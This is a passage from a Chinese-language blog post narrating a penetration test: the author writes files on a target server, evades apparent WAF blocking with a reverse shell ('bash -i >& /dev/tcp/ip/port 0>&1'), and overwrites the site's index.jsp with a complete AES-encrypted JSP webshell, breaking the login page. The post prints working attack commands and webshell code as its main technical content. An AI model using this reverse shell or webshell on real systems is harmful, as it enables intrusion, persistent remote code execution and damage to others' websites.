



然后往它目录下的123.txt里面写123,成功了:

写继续往123.txt中写一句话,失败了:

心中一万头草泥马飞奔而过……





然而天无绝人之路,一怒之下,直接反弹shell,然后继续写入文件:

bash -i >& /dev/tcp/ip/port 0>&1



成功了,成功了,成功了。之前的一些敏感操作应该是被waf一类的给拦截了,通过反弹shell ,应该是绕过了waf,也不是很清楚原因……

然后,更尴尬的事情来了,我写入了webshell,却TM的访问不到,这可咋整,死活找不到自己的webshell。然后,我盯上了他们的主页……

也就是那个index.jsp,然后就是,小手一抖,shell到手,然后他们的那个登录页面,也就是主页,就么得了……

看操作:

echo '<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>' > index.jsp然后,主页就开始无限弹窗,至今也不晓得他们的网站是一个什么运作原理……

PS:出于安全考虑,写博客的时候,已经过了那个测试的阶段了,所以不能再直接写进人家主页了,后来也成功写入了可以访问的文件,拿到了shell,这次渗透就告一段落了~

之后的博客中会不断更新关于渗透的一些文章,我这博客,随缘可见。